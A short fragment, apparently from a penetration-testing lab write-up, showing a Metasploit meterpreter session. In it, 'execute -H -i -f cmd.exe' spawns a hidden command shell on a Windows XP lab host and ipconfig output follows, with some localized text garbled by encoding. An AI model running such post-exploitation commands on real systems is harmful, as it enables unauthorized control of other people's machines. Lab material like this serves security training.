 meterpreter > execute -H -i -f cmd.exe
Process 1672 created.
Channel 3 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.52.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
Ethernet adapter �������� 2:
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 0.1.0.4
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>